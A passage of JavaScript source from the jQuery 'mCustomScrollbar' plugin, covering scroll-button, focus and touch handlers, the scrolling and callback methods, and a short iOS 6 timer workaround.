							/*scroll left*/
							mCSB_buttonLeft.bind("click",function(e){
								e.preventDefault();
								if(!mCSB_container.is(":animated")){
									pixelsScrollTo=Math.abs(mCSB_container.position().left)-$this.data("scrollButtons_scrollAmount");
									if(mCSB_container.position().left>=-$this.data("scrollButtons_scrollAmount")){
										pixelsScrollTo="left";
									}
									$this.mCustomScrollbar("scrollTo",pixelsScrollTo);
								}
							});
							$this.data({"bindEvent_buttonsPixels_x":true});
						}
					}else{
						mCSB_buttonDown.add(mCSB_buttonUp).unbind("mousedown touchstart onmsgesturestart mouseup mouseout touchend onmsgestureend",mCSB_buttonRight_stop,mCSB_buttonLeft_stop);
						$this.data({"bindEvent_buttonsContinuous_y":false});
						if(!$this.data("bindEvent_buttonsPixels_y")){ /*bind once*/
							/*scroll down*/
							mCSB_buttonDown.bind("click",function(e){
								e.preventDefault();
								if(!mCSB_container.is(":animated")){
									pixelsScrollTo=Math.abs(mCSB_container.position().top)+$this.data("scrollButtons_scrollAmount");
									$this.mCustomScrollbar("scrollTo",pixelsScrollTo);
								}
							});
							/*scroll up*/
							mCSB_buttonUp.bind("click",function(e){
								e.preventDefault();
								if(!mCSB_container.is(":animated")){
									pixelsScrollTo=Math.abs(mCSB_container.position().top)-$this.data("scrollButtons_scrollAmount");
									if(mCSB_container.position().top>=-$this.data("scrollButtons_scrollAmount")){
										pixelsScrollTo="top";
									}
									$this.mCustomScrollbar("scrollTo",pixelsScrollTo);
								}
							});
							$this.data({"bindEvent_buttonsPixels_y":true});
						}
					}
				}else{ /*continuous scrolling*/
					if($this.data("horizontalScroll")){
						mCSB_buttonRight.add(mCSB_buttonLeft).unbind("click");
						$this.data({"bindEvent_buttonsPixels_x":false});
						if(!$this.data("bindEvent_buttonsContinuous_x")){ /*bind once*/
							/*scroll right*/
							mCSB_buttonRight.bind("mousedown touchstart onmsgesturestart",function(e){
								e.preventDefault();
								e.stopPropagation();
								$this.data({"mCSB_buttonScrollRight":setInterval(function(){
									var scrollTo=Math.round((Math.abs(Math.round(mCSB_container.position().left))+$this.data("scrollButtons_scrollSpeed"))/$this.data("scrollAmount"));
									$this.mCustomScrollbar("scrollTo",scrollTo,{moveDragger:true});
								},30)});
							});
							var mCSB_buttonRight_stop=function(e){
								e.preventDefault();
								e.stopPropagation();
								clearInterval($this.data("mCSB_buttonScrollRight"));
							}
							mCSB_buttonRight.bind("mouseup touchend onmsgestureend mouseout",mCSB_buttonRight_stop);
							/*scroll left*/
							mCSB_buttonLeft.bind("mousedown touchstart onmsgesturestart",function(e){
								e.preventDefault();
								e.stopPropagation();
								$this.data({"mCSB_buttonScrollLeft":setInterval(function(){
									var scrollTo=Math.round((Math.abs(Math.round(mCSB_container.position().left))-$this.data("scrollButtons_scrollSpeed"))/$this.data("scrollAmount"));
									$this.mCustomScrollbar("scrollTo",scrollTo,{moveDragger:true});
								},30)});
							});	
							var mCSB_buttonLeft_stop=function(e){
								e.preventDefault();
								e.stopPropagation();
								clearInterval($this.data("mCSB_buttonScrollLeft"));
							}
							mCSB_buttonLeft.bind("mouseup touchend onmsgestureend mouseout",mCSB_buttonLeft_stop);
							$this.data({"bindEvent_buttonsContinuous_x":true});
						}
					}else{
						mCSB_buttonDown.add(mCSB_buttonUp).unbind("click");
						$this.data({"bindEvent_buttonsPixels_y":false});
						if(!$this.data("bindEvent_buttonsContinuous_y")){ /*bind once*/
							/*scroll down*/
							mCSB_buttonDown.bind("mousedown touchstart onmsgesturestart",function(e){
								e.preventDefault();
								e.stopPropagation();
								$this.data({"mCSB_buttonScrollDown":setInterval(function(){
									var scrollTo=Math.round((Math.abs(Math.round(mCSB_container.position().top))+$this.data("scrollButtons_scrollSpeed"))/$this.data("scrollAmount"));
									$this.mCustomScrollbar("scrollTo",scrollTo,{moveDragger:true});
								},30)});
							});
							var mCSB_buttonDown_stop=function(e){
								e.preventDefault();
								e.stopPropagation();
								clearInterval($this.data("mCSB_buttonScrollDown"));
							}
							mCSB_buttonDown.bind("mouseup touchend onmsgestureend mouseout",mCSB_buttonDown_stop);
							/*scroll up*/
							mCSB_buttonUp.bind("mousedown touchstart onmsgesturestart",function(e){
								e.preventDefault();
								e.stopPropagation();
								$this.data({"mCSB_buttonScrollUp":setInterval(function(){
									var scrollTo=Math.round((Math.abs(Math.round(mCSB_container.position().top))-$this.data("scrollButtons_scrollSpeed"))/$this.data("scrollAmount"));
									$this.mCustomScrollbar("scrollTo",scrollTo,{moveDragger:true});
								},30)});
							});	
							var mCSB_buttonUp_stop=function(e){
								e.preventDefault();
								e.stopPropagation();
								clearInterval($this.data("mCSB_buttonScrollUp"));
							}
							mCSB_buttonUp.bind("mouseup touchend onmsgestureend mouseout",mCSB_buttonUp_stop);
							$this.data({"bindEvent_buttonsContinuous_y":true});
						}
					}
				}
			}
			/*scrolling on element focus (e.g. via TAB key)*/
			if($this.data("autoScrollOnFocus")){
				if(!$this.data("bindEvent_focusin")){ /*bind once*/
					mCustomScrollBox.bind("focusin",function(){
						mCustomScrollBox.scrollTop(0).scrollLeft(0);
						var focusedElem=$(document.activeElement);
						if(focusedElem.is("input,textarea,select,button,a[tabindex],area,object")){
							if($this.data("horizontalScroll")){
								var mCSB_containerX=mCSB_container.position().left,
									focusedElemX=focusedElem.position().left,
									mCustomScrollBoxW=mCustomScrollBox.width(),
									focusedElemW=focusedElem.outerWidth();
								if(mCSB_containerX+focusedElemX>=0 && mCSB_containerX+focusedElemX<=mCustomScrollBoxW-focusedElemW){
									/*just focus...*/
								}else{ /*scroll, then focus*/
									var moveDragger=focusedElemX/$this.data("scrollAmount");
									if(moveDragger>=mCSB_draggerContainer.width()-mCSB_dragger.width()){ /*max dragger position is bottom*/
										moveDragger=mCSB_draggerContainer.width()-mCSB_dragger.width();
									}
									mCSB_dragger.css("left",moveDragger);
									$this.mCustomScrollbar("scroll");
								}
							}else{
								var mCSB_containerY=mCSB_container.position().top,
									focusedElemY=focusedElem.position().top,
									mCustomScrollBoxH=mCustomScrollBox.height(),
									focusedElemH=focusedElem.outerHeight();
								if(mCSB_containerY+focusedElemY>=0 && mCSB_containerY+focusedElemY<=mCustomScrollBoxH-focusedElemH){
									/*just focus...*/
								}else{ /*scroll, then focus*/
									var moveDragger=focusedElemY/$this.data("scrollAmount");
									if(moveDragger>=mCSB_draggerContainer.height()-mCSB_dragger.height()){ /*max dragger position is bottom*/
										moveDragger=mCSB_draggerContainer.height()-mCSB_dragger.height();
									}
									mCSB_dragger.css("top",moveDragger);
									$this.mCustomScrollbar("scroll");
								}
							}
						}
					});
					$this.data({"bindEvent_focusin":true});
				}
			}
			/*touch events*/
			if($(document).data("mCS-is-touch-device")){
				/*scrollbar touch-drag*/
				if(!$this.data("bindEvent_scrollbar_touch")){ /*bind once*/
					var mCSB_draggerTouchY,
						mCSB_draggerTouchX;
					mCSB_dragger.bind("touchstart onmsgesturestart",function(e){
						e.preventDefault();
						e.stopPropagation();
						var touch=e.originalEvent.touches[0] || e.originalEvent.changedTouches[0],
							elem=$(this),
							elemOffset=elem.offset(),
							x=touch.pageX-elemOffset.left,
							y=touch.pageY-elemOffset.top;
						if(x<elem.width() && x>0 && y<elem.height() && y>0){
							mCSB_draggerTouchY=y;
							mCSB_draggerTouchX=x;
						}
					});
					mCSB_dragger.bind("touchmove onmsgesturechange",function(e){
						e.preventDefault();
						e.stopPropagation();
						var touch=e.originalEvent.touches[0] || e.originalEvent.changedTouches[0],
							elem=$(this),
							elemOffset=elem.offset(),
							x=touch.pageX-elemOffset.left,
							y=touch.pageY-elemOffset.top;
						if($this.data("horizontalScroll")){
							$this.mCustomScrollbar("scrollTo",(mCSB_dragger.position().left-(mCSB_draggerTouchX))+x,{moveDragger:true});
						}else{
							$this.mCustomScrollbar("scrollTo",(mCSB_dragger.position().top-(mCSB_draggerTouchY))+y,{moveDragger:true});
						}
					});
					$this.data({"bindEvent_scrollbar_touch":true});
				}
				/*content touch-drag*/
				if(!$this.data("bindEvent_content_touch")){ /*bind once*/
					var touch,
						elem,
						elemOffset,
						x,
						y,
						mCSB_containerTouchY,
						mCSB_containerTouchX;
					mCSB_container.bind("touchstart onmsgesturestart",function(e){
						touch=e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
						elem=$(this);
						elemOffset=elem.offset();
						x=touch.pageX-elemOffset.left;
						y=touch.pageY-elemOffset.top;
						mCSB_containerTouchY=y;
						mCSB_containerTouchX=x;
					});
					mCSB_container.bind("touchmove onmsgesturechange",function(e){
						e.preventDefault();
						e.stopPropagation();
						touch=e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
						elem=$(this).parent();
						elemOffset=elem.offset();
						x=touch.pageX-elemOffset.left;
						y=touch.pageY-elemOffset.top;
						if($this.data("horizontalScroll")){
							$this.mCustomScrollbar("scrollTo",mCSB_containerTouchX-x);
						}else{
							$this.mCustomScrollbar("scrollTo",mCSB_containerTouchY-y);
						}
					});
					$this.data({"bindEvent_content_touch":true});
				}
			}
		},
		scroll:function(bypassCallbacks){
			var $this=$(this),
				mCSB_dragger=$this.find(".mCSB_dragger"),
				mCSB_container=$this.find(".mCSB_container"),
				mCustomScrollBox=$this.find(".mCustomScrollBox");
			if($this.data("horizontalScroll")){
				var draggerX=mCSB_dragger.position().left,
					targX=-draggerX*$this.data("scrollAmount"),
					thisX=mCSB_container.position().left,
					posX=Math.round(thisX-targX);
			}else{
				var draggerY=mCSB_dragger.position().top,
					targY=-draggerY*$this.data("scrollAmount"),
					thisY=mCSB_container.position().top,
					posY=Math.round(thisY-targY);
			}
			if($.browser.webkit){ /*fix webkit zoom and jquery animate*/
				var screenCssPixelRatio=(window.outerWidth-8)/window.innerWidth,
					isZoomed=(screenCssPixelRatio<.98 || screenCssPixelRatio>1.02);
			}
			if($this.data("scrollInertia")===0 || isZoomed){
				if(!bypassCallbacks){
					$this.mCustomScrollbar("callbacks","onScrollStart"); /*user custom callback functions*/
				}
				if($this.data("horizontalScroll")){
					mCSB_container.css("left",targX);
				}else{
					mCSB_container.css("top",targY);
				}
				if(!bypassCallbacks){
					/*user custom callback functions*/
					if($this.data("whileScrolling")){
						$this.data("whileScrolling_Callback").call();
					}
					$this.mCustomScrollbar("callbacks","onScroll");  
				}
				$this.data({"mCS_Init":false});
			}else{
				if(!bypassCallbacks){
					$this.mCustomScrollbar("callbacks","onScrollStart"); /*user custom callback functions*/
				}
				if($this.data("horizontalScroll")){
					mCSB_container.stop().animate({left:"-="+posX},$this.data("scrollInertia"),$this.data("scrollEasing"),function(){
						if(!bypassCallbacks){
							$this.mCustomScrollbar("callbacks","onScroll"); /*user custom callback functions*/
						}
						$this.data({"mCS_Init":false});
					});
				}else{
					mCSB_container.stop().animate({top:"-="+posY},$this.data("scrollInertia"),$this.data("scrollEasing"),function(){
						if(!bypassCallbacks){
							$this.mCustomScrollbar("callbacks","onScroll"); /*user custom callback functions*/
						}
						$this.data({"mCS_Init":false});
					});
				}
			}
		},
		scrollTo:function(scrollTo,options){
			var defaults={
				moveDragger:false,
				callback:true
			},
				options=$.extend(defaults,options),
				$this=$(this),
				scrollToPos,
				mCustomScrollBox=$this.find(".mCustomScrollBox"),
				mCSB_container=mCustomScrollBox.children(".mCSB_container"),
				mCSB_draggerContainer=$this.find(".mCSB_draggerContainer"),
				mCSB_dragger=mCSB_draggerContainer.children(".mCSB_dragger"),
				targetPos;
			if(scrollTo || scrollTo===0){
				if(typeof(scrollTo)==="number"){ /*if integer, scroll by number of pixels*/
					if(options.moveDragger){ /*scroll dragger*/
						scrollToPos=scrollTo;
					}else{ /*scroll content by default*/
						targetPos=scrollTo;
						scrollToPos=Math.round(targetPos/$this.data("scrollAmount"));
					}
				}else if(typeof(scrollTo)==="string"){ /*if string, scroll by element position*/
					var target;
					if(scrollTo==="top"){ /*scroll to top*/
						target=0;
					}else if(scrollTo==="bottom" && !$this.data("horizontalScroll")){ /*scroll to bottom*/
						target=mCSB_container.outerHeight()-mCustomScrollBox.height();
					}else if(scrollTo==="left"){ /*scroll to left*/
						target=0;
					}else if(scrollTo==="right" && $this.data("horizontalScroll")){ /*scroll to right*/
						target=mCSB_container.outerWidth()-mCustomScrollBox.width();
					}else if(scrollTo==="first"){ /*scroll to first element position*/
						target=$this.find(".mCSB_container").find(":first");
					}else if(scrollTo==="last"){ /*scroll to last element position*/
						target=$this.find(".mCSB_container").find(":last");
					}else{ /*scroll to element position*/
						target=$this.find(scrollTo);
					}
					if(target.length===1){ /*if such unique element exists, scroll to it*/
						if($this.data("horizontalScroll")){
							targetPos=target.position().left;
						}else{
							targetPos=target.position().top;
						}
						scrollToPos=Math.ceil(targetPos/$this.data("scrollAmount"));
					}else{
						scrollToPos=target;
					}
				}
				/*scroll to*/
				if(scrollToPos<0){
					scrollToPos=0;
				}
				if($this.data("horizontalScroll")){
					if(scrollToPos>=mCSB_draggerContainer.width()-mCSB_dragger.width()){ /*max dragger position is bottom*/
						scrollToPos=mCSB_draggerContainer.width()-mCSB_dragger.width();
					}
					mCSB_dragger.css("left",scrollToPos);
				}else{
					if(scrollToPos>=mCSB_draggerContainer.height()-mCSB_dragger.height()){ /*max dragger position is bottom*/
						scrollToPos=mCSB_draggerContainer.height()-mCSB_dragger.height();
					}
					mCSB_dragger.css("top",scrollToPos);
				}
				if(options.callback){
					$this.mCustomScrollbar("scroll",false);
				}else{
					$this.mCustomScrollbar("scroll",true);
				}
			}
		},
		callbacks:function(callback){
			var $this=$(this),
				mCustomScrollBox=$this.find(".mCustomScrollBox"),
				mCSB_container=$this.find(".mCSB_container");
			switch(callback){
				/*start scrolling callback*/
				case "onScrollStart":
					if(!mCSB_container.is(":animated")){
						$this.data("onScrollStart_Callback").call();
					}
					break;
				/*end scrolling callback*/
				case "onScroll":
					if($this.data("horizontalScroll")){
						var mCSB_containerX=Math.round(mCSB_container.position().left);
						if(mCSB_containerX<0 && mCSB_containerX<=mCustomScrollBox.width()-mCSB_container.outerWidth()+$this.data("onTotalScroll_Offset")){
							$this.data("onTotalScroll_Callback").call();
						}else if(mCSB_containerX>=-$this.data("onTotalScroll_Offset")){
							$this.data("onTotalScrollBack_Callback").call();
						}else{
							$this.data("onScroll_Callback").call();
						}
					}else{
						var mCSB_containerY=Math.round(mCSB_container.position().top);
						if(mCSB_containerY<0 && mCSB_containerY<=mCustomScrollBox.height()-mCSB_container.outerHeight()+$this.data("onTotalScroll_Offset")){
							$this.data("onTotalScroll_Callback").call();
						}else if(mCSB_containerY>=-$this.data("onTotalScroll_Offset")){
							$this.data("onTotalScrollBack_Callback").call();
						}else{
							$this.data("onScroll_Callback").call();
						}
					}
					break;
				/*while scrolling callback*/
				case "whileScrolling":
					if($this.data("whileScrolling_Callback") && !$this.data("whileScrolling")){
						$this.data({"whileScrolling":setInterval(function(){
							if(mCSB_container.is(":animated") && !$this.data("mCS_Init")){
								$this.data("whileScrolling_Callback").call();
							}
						},$this.data("whileScrolling_Interval"))});
					}
					break;
			}
		},
		disable:function(resetScroll){
			var $this=$(this),
				mCustomScrollBox=$this.children(".mCustomScrollBox"),
				mCSB_container=mCustomScrollBox.children(".mCSB_container"),
				mCSB_scrollTools=mCustomScrollBox.children(".mCSB_scrollTools"),
				mCSB_dragger=mCSB_scrollTools.find(".mCSB_dragger");
			mCustomScrollBox.unbind("mousewheel focusin");
			if(resetScroll){
				if($this.data("horizontalScroll")){
					mCSB_dragger.add(mCSB_container).css("left",0);
				}else{
					mCSB_dragger.add(mCSB_container).css("top",0);
				}
			}
			mCSB_scrollTools.css("display","none");
			mCSB_container.addClass("mCS_no_scrollbar");
			$this.data({"bindEvent_mousewheel":false,"bindEvent_focusin":false}).addClass("mCS_disabled");
		},
		destroy:function(){
			var $this=$(this),
				content=$this.find(".mCSB_container").html();
			$this.find(".mCustomScrollBox").remove();
			$this.html(content).removeClass("mCustomScrollbar _mCS_"+$(document).data("mCustomScrollbar-index")).addClass("mCS_destroyed");
		}
	}
	$.fn.mCustomScrollbar=function(method){
		if(methods[method]){
			return methods[method].apply(this,Array.prototype.slice.call(arguments,1));
		}else if(typeof method==="object" || !method){
			return methods.init.apply(this,arguments);
		}else{
			$.error("Method "+method+" does not exist");
		}
	};
})(jQuery); 
/*iOS 6 bug fix 
  iOS 6 suffers from a bug that kills timers that are created while a page is scrolling. 
  The following fixes that problem by recreating timers after scrolling finishes (with interval correction).*/
var iOSVersion=iOSVersion();
if(iOSVersion>=6){
	(function(h){var a={};var d={};var e=h.setTimeout;var f=h.setInterval;var i=h.clearTimeout;var c=h.clearInterval;if(!h.addEventListener){return false}function j(q,n,l){var p,k=l[0],m=(q===f);function o(){if(k){k.apply(h,arguments);if(!m){delete n[p];k=null}}}l[0]=o;p=q.apply(h,l);n[p]={args:l,created:Date.now(),cb:k,id:p};return p}function b(q,o,k,r,t){var l=k[r];if(!l){return}var m=(q===f);o(l.id);if(!m){var n=l.args[1];var p=Date.now()-l.created;if(p<0){p=0}n-=p;if(n<0){n=0}l.args[1]=n}function s(){if(l.cb){l.cb.apply(h,arguments);if(!m){delete k[r];l.cb=null}}}l.args[0]=s;l.created=Date.now();l.id=q.apply(h,l.args)}h.setTimeout=function(){return j(e,a,arguments)};h.setInterval=function(){return j(f,d,arguments)};h.clearTimeout=function(l){var k=a[l];if(k){delete a[l];i(k.id)}};h.clearInterval=function(l){var k=d[l];if(k){delete d[l];c(k.id)}};var g=h;while(g.location!=g.parent.location){g=g.parent}g.addEventListener("scroll",function(){var k;for(k in a){b(e,i,a,k)}for(k in d){b(f,c,d,k)}})}(window));
}
function iOSVersion(){
	var agent=window.navigator.userAgent,
		start=agent.indexOf('OS ');
	if((agent.indexOf('iPhone')>-1 || agent.indexOf('iPad')>-1) && start>-1){
		return window.Number(agent.substr(start+3,3).replace('_','.'));
	}
	return 0;
}